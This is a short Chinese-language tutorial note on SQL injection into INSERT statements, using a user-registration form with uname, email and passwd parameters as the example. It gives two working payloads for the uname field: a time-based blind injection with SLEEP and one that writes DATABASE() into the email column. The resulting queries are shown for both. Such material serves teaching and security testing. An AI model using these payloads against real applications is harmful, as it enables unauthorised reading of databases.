 特殊的SQL注入
是否有可能注入INSERT, UPDATE, DELETE语句?
假设某用户注册场景，username/email/password分别用POST参数uname&email&passwd传入
INSERT INTO `users` VALUES (100, '{username}', '{email}', '{password}');
在不知道SQL语句结构的情况下，最保险的方案是时间盲注，只需简单闭合即可
传入uname='='' AND IF({condition}, SLEEP(0), SLEEP(5)) AND ''='&email=a&passwd=b 语
句变为
INSERT INTO `users` VALUES (100, ''='' AND IF({condition}, SLEEP(0), SLEEP(5)) AND
''='', 'a', 'b');
如果已经知道INSERT语句的结构，我们可以直接篡改后续的插入内容
传入uname=', DATABASE(), '')#&email=a&passwd=b 语句变为
INSERT INTO `users` VALUES (100, '', DATABASE(), '')#', 'a', 'b');
注册用户的email栏会直接展示数据库名